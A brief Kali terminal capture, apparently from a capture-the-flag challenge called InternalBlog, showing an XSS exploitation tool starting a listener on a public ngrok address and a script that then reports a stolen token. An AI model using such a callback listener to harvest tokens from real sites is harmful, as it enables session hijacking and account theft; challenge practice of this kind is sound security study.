 ┌──(kali㉿kali)-[~]
└─$ xsserve
__  _____ ___  ___ _ ____   _____
\ \/ / __/ __|/ _ \ '__\ \ / / _ \
 >  <\__ \__ \  __/ |   \ V /  __/   Simplify XSS exploitation
/_/\_\___/___/\___|_|    \_/ \___|   (@NullBrunk)
[20:50:47] [INFO] launching XSS.py
[20:50:49] [INFO] listening on http://2.tcp.eu.ngrok.io:12812/
┌──(kali㉿kali)-[/opt/Chall/HackDay/InternalBlog]
└─$ python3 get_token.py
XSS detected !!!!!
Token is: db62c92f-c182-4355-960c-f788c948e236
┌──(kali㉿kali)-[/opt/Chall/HackDay/InternalBlog]
└─$